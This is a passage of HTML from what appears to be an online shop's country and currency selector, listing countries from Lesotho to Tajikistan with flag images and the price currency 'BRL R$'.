                        href="#"
                        
                        data-value="LS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ls.png"
                            width="20"
                            height="15"
                            alt="Lesotho"
                            class="localization-form-v2__image"
                          >
                        
                        Lesotho | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lr.png"
                            width="20"
                            height="15"
                            alt="Liberia"
                            class="localization-form-v2__image"
                          >
                        
                        Liberia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ly.png"
                            width="20"
                            height="15"
                            alt="Libya"
                            class="localization-form-v2__image"
                          >
                        
                        Libya | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/li.png"
                            width="20"
                            height="15"
                            alt="Liechtenstein"
                            class="localization-form-v2__image"
                          >
                        
                        Liechtenstein | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lt.png"
                            width="20"
                            height="15"
                            alt="Lithuania"
                            class="localization-form-v2__image"
                          >
                        
                        Lithuania | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lu.png"
                            width="20"
                            height="15"
                            alt="Luxembourg"
                            class="localization-form-v2__image"
                          >
                        
                        Luxembourg | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mo.png"
                            width="20"
                            height="15"
                            alt="Macao SAR"
                            class="localization-form-v2__image"
                          >
                        
                        Macao SAR | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mg.png"
                            width="20"
                            height="15"
                            alt="Madagascar"
                            class="localization-form-v2__image"
                          >
                        
                        Madagascar | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mw.png"
                            width="20"
                            height="15"
                            alt="Malawi"
                            class="localization-form-v2__image"
                          >
                        
                        Malawi | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/my.png"
                            width="20"
                            height="15"
                            alt="Malaysia"
                            class="localization-form-v2__image"
                          >
                        
                        Malaysia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mv.png"
                            width="20"
                            height="15"
                            alt="Maldives"
                            class="localization-form-v2__image"
                          >
                        
                        Maldives | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ML"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ml.png"
                            width="20"
                            height="15"
                            alt="Mali"
                            class="localization-form-v2__image"
                          >
                        
                        Mali | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mt.png"
                            width="20"
                            height="15"
                            alt="Malta"
                            class="localization-form-v2__image"
                          >
                        
                        Malta | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MQ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mq.png"
                            width="20"
                            height="15"
                            alt="Martinique"
                            class="localization-form-v2__image"
                          >
                        
                        Martinique | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mr.png"
                            width="20"
                            height="15"
                            alt="Mauritania"
                            class="localization-form-v2__image"
                          >
                        
                        Mauritania | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mu.png"
                            width="20"
                            height="15"
                            alt="Mauritius"
                            class="localization-form-v2__image"
                          >
                        
                        Mauritius | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="YT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/yt.png"
                            width="20"
                            height="15"
                            alt="Mayotte"
                            class="localization-form-v2__image"
                          >
                        
                        Mayotte | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MX"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mx.png"
                            width="20"
                            height="15"
                            alt="Mexico"
                            class="localization-form-v2__image"
                          >
                        
                        Mexico | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/md.png"
                            width="20"
                            height="15"
                            alt="Moldova"
                            class="localization-form-v2__image"
                          >
                        
                        Moldova | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mc.png"
                            width="20"
                            height="15"
                            alt="Monaco"
                            class="localization-form-v2__image"
                          >
                        
                        Monaco | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mn.png"
                            width="20"
                            height="15"
                            alt="Mongolia"
                            class="localization-form-v2__image"
                          >
                        
                        Mongolia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ME"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/me.png"
                            width="20"
                            height="15"
                            alt="Montenegro"
                            class="localization-form-v2__image"
                          >
                        
                        Montenegro | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ms.png"
                            width="20"
                            height="15"
                            alt="Montserrat"
                            class="localization-form-v2__image"
                          >
                        
                        Montserrat | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ma.png"
                            width="20"
                            height="15"
                            alt="Morocco"
                            class="localization-form-v2__image"
                          >
                        
                        Morocco | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mz.png"
                            width="20"
                            height="15"
                            alt="Mozambique"
                            class="localization-form-v2__image"
                          >
                        
                        Mozambique | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mm.png"
                            width="20"
                            height="15"
                            alt="Myanmar (Burma)"
                            class="localization-form-v2__image"
                          >
                        
                        Myanmar (Burma) | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/na.png"
                            width="20"
                            height="15"
                            alt="Namibia"
                            class="localization-form-v2__image"
                          >
                        
                        Namibia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nr.png"
                            width="20"
                            height="15"
                            alt="Nauru"
                            class="localization-form-v2__image"
                          >
                        
                        Nauru | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NP"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/np.png"
                            width="20"
                            height="15"
                            alt="Nepal"
                            class="localization-form-v2__image"
                          >
                        
                        Nepal | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nl.png"
                            width="20"
                            height="15"
                            alt="Netherlands"
                            class="localization-form-v2__image"
                          >
                        
                        Netherlands | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nc.png"
                            width="20"
                            height="15"
                            alt="New Caledonia"
                            class="localization-form-v2__image"
                          >
                        
                        New Caledonia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nz.png"
                            width="20"
                            height="15"
                            alt="New Zealand"
                            class="localization-form-v2__image"
                          >
                        
                        New Zealand | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ni.png"
                            width="20"
                            height="15"
                            alt="Nicaragua"
                            class="localization-form-v2__image"
                          >
                        
                        Nicaragua | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ne.png"
                            width="20"
                            height="15"
                            alt="Niger"
                            class="localization-form-v2__image"
                          >
                        
                        Niger | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ng.png"
                            width="20"
                            height="15"
                            alt="Nigeria"
                            class="localization-form-v2__image"
                          >
                        
                        Nigeria | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nu.png"
                            width="20"
                            height="15"
                            alt="Niue"
                            class="localization-form-v2__image"
                          >
                        
                        Niue | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nf.png"
                            width="20"
                            height="15"
                            alt="Norfolk Island"
                            class="localization-form-v2__image"
                          >
                        
                        Norfolk Island | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mk.png"
                            width="20"
                            height="15"
                            alt="North Macedonia"
                            class="localization-form-v2__image"
                          >
                        
                        North Macedonia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/no.png"
                            width="20"
                            height="15"
                            alt="Norway"
                            class="localization-form-v2__image"
                          >
                        
                        Norway | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="OM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/om.png"
                            width="20"
                            height="15"
                            alt="Oman"
                            class="localization-form-v2__image"
                          >
                        
                        Oman | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pk.png"
                            width="20"
                            height="15"
                            alt="Pakistan"
                            class="localization-form-v2__image"
                          >
                        
                        Pakistan | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ps.png"
                            width="20"
                            height="15"
                            alt="Palestinian Territories"
                            class="localization-form-v2__image"
                          >
                        
                        Palestinian Territories | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pa.png"
                            width="20"
                            height="15"
                            alt="Panama"
                            class="localization-form-v2__image"
                          >
                        
                        Panama | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pg.png"
                            width="20"
                            height="15"
                            alt="Papua New Guinea"
                            class="localization-form-v2__image"
                          >
                        
                        Papua New Guinea | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/py.png"
                            width="20"
                            height="15"
                            alt="Paraguay"
                            class="localization-form-v2__image"
                          >
                        
                        Paraguay | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pe.png"
                            width="20"
                            height="15"
                            alt="Peru"
                            class="localization-form-v2__image"
                          >
                        
                        Peru | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ph.png"
                            width="20"
                            height="15"
                            alt="Philippines"
                            class="localization-form-v2__image"
                          >
                        
                        Philippines | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pn.png"
                            width="20"
                            height="15"
                            alt="Pitcairn Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Pitcairn Islands | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pl.png"
                            width="20"
                            height="15"
                            alt="Poland"
                            class="localization-form-v2__image"
                          >
                        
                        Poland | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pt.png"
                            width="20"
                            height="15"
                            alt="Portugal"
                            class="localization-form-v2__image"
                          >
                        
                        Portugal | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="QA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/qa.png"
                            width="20"
                            height="15"
                            alt="Qatar"
                            class="localization-form-v2__image"
                          >
                        
                        Qatar | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/re.png"
                            width="20"
                            height="15"
                            alt="Réunion"
                            class="localization-form-v2__image"
                          >
                        
                        Réunion | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ro.png"
                            width="20"
                            height="15"
                            alt="Romania"
                            class="localization-form-v2__image"
                          >
                        
                        Romania | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ru.png"
                            width="20"
                            height="15"
                            alt="Russia"
                            class="localization-form-v2__image"
                          >
                        
                        Russia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/rw.png"
                            width="20"
                            height="15"
                            alt="Rwanda"
                            class="localization-form-v2__image"
                          >
                        
                        Rwanda | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="WS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ws.png"
                            width="20"
                            height="15"
                            alt="Samoa"
                            class="localization-form-v2__image"
                          >
                        
                        Samoa | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sm.png"
                            width="20"
                            height="15"
                            alt="San Marino"
                            class="localization-form-v2__image"
                          >
                        
                        San Marino | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ST"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/st.png"
                            width="20"
                            height="15"
                            alt="São Tomé &amp; Príncipe"
                            class="localization-form-v2__image"
                          >
                        
                        São Tomé &amp; Príncipe | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sa.png"
                            width="20"
                            height="15"
                            alt="Saudi Arabia"
                            class="localization-form-v2__image"
                          >
                        
                        Saudi Arabia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sn.png"
                            width="20"
                            height="15"
                            alt="Senegal"
                            class="localization-form-v2__image"
                          >
                        
                        Senegal | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/rs.png"
                            width="20"
                            height="15"
                            alt="Serbia"
                            class="localization-form-v2__image"
                          >
                        
                        Serbia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sc.png"
                            width="20"
                            height="15"
                            alt="Seychelles"
                            class="localization-form-v2__image"
                          >
                        
                        Seychelles | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sl.png"
                            width="20"
                            height="15"
                            alt="Sierra Leone"
                            class="localization-form-v2__image"
                          >
                        
                        Sierra Leone | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sg.png"
                            width="20"
                            height="15"
                            alt="Singapore"
                            class="localization-form-v2__image"
                          >
                        
                        Singapore | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SX"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sx.png"
                            width="20"
                            height="15"
                            alt="Sint Maarten"
                            class="localization-form-v2__image"
                          >
                        
                        Sint Maarten | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sk.png"
                            width="20"
                            height="15"
                            alt="Slovakia"
                            class="localization-form-v2__image"
                          >
                        
                        Slovakia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/si.png"
                            width="20"
                            height="15"
                            alt="Slovenia"
                            class="localization-form-v2__image"
                          >
                        
                        Slovenia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SB"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sb.png"
                            width="20"
                            height="15"
                            alt="Solomon Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Solomon Islands | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/so.png"
                            width="20"
                            height="15"
                            alt="Somalia"
                            class="localization-form-v2__image"
                          >
                        
                        Somalia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ZA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/za.png"
                            width="20"
                            height="15"
                            alt="South Africa"
                            class="localization-form-v2__image"
                          >
                        
                        South Africa | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gs.png"
                            width="20"
                            height="15"
                            alt="South Georgia &amp; South Sandwich Islands"
                            class="localization-form-v2__image"
                          >
                        
                        South Georgia &amp; South Sandwich Islands | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kr.png"
                            width="20"
                            height="15"
                            alt="South Korea"
                            class="localization-form-v2__image"
                          >
                        
                        South Korea | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ss.png"
                            width="20"
                            height="15"
                            alt="South Sudan"
                            class="localization-form-v2__image"
                          >
                        
                        South Sudan | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ES"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/es.png"
                            width="20"
                            height="15"
                            alt="Spain"
                            class="localization-form-v2__image"
                          >
                        
                        Spain | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lk.png"
                            width="20"
                            height="15"
                            alt="Sri Lanka"
                            class="localization-form-v2__image"
                          >
                        
                        Sri Lanka | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bl.png"
                            width="20"
                            height="15"
                            alt="St. Barthélemy"
                            class="localization-form-v2__image"
                          >
                        
                        St. Barthélemy | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sh.png"
                            width="20"
                            height="15"
                            alt="St. Helena"
                            class="localization-form-v2__image"
                          >
                        
                        St. Helena | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kn.png"
                            width="20"
                            height="15"
                            alt="St. Kitts &amp; Nevis"
                            class="localization-form-v2__image"
                          >
                        
                        St. Kitts &amp; Nevis | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lc.png"
                            width="20"
                            height="15"
                            alt="St. Lucia"
                            class="localization-form-v2__image"
                          >
                        
                        St. Lucia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mf.png"
                            width="20"
                            height="15"
                            alt="St. Martin"
                            class="localization-form-v2__image"
                          >
                        
                        St. Martin | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pm.png"
                            width="20"
                            height="15"
                            alt="St. Pierre &amp; Miquelon"
                            class="localization-form-v2__image"
                          >
                        
                        St. Pierre &amp; Miquelon | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/vc.png"
                            width="20"
                            height="15"
                            alt="St. Vincent &amp; Grenadines"
                            class="localization-form-v2__image"
                          >
                        
                        St. Vincent &amp; Grenadines | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sd.png"
                            width="20"
                            height="15"
                            alt="Sudan"
                            class="localization-form-v2__image"
                          >
                        
                        Sudan | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sr.png"
                            width="20"
                            height="15"
                            alt="Suriname"
                            class="localization-form-v2__image"
                          >
                        
                        Suriname | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sj.png"
                            width="20"
                            height="15"
                            alt="Svalbard &amp; Jan Mayen"
                            class="localization-form-v2__image"
                          >
                        
                        Svalbard &amp; Jan Mayen | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/se.png"
                            width="20"
                            height="15"
                            alt="Sweden"
                            class="localization-form-v2__image"
                          >
                        
                        Sweden | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ch.png"
                            width="20"
                            height="15"
                            alt="Switzerland"
                            class="localization-form-v2__image"
                          >
                        
                        Switzerland | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tw.png"
                            width="20"
                            height="15"
                            alt="Taiwan"
                            class="localization-form-v2__image"
                          >
                        
                        Taiwan | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tj.png"
                            width="20"
                            height="15"
                            alt="Tajikistan"
                            class="localization-form-v2__image"
                          >
                        
                        Tajikistan | BRL R$
                      </a>
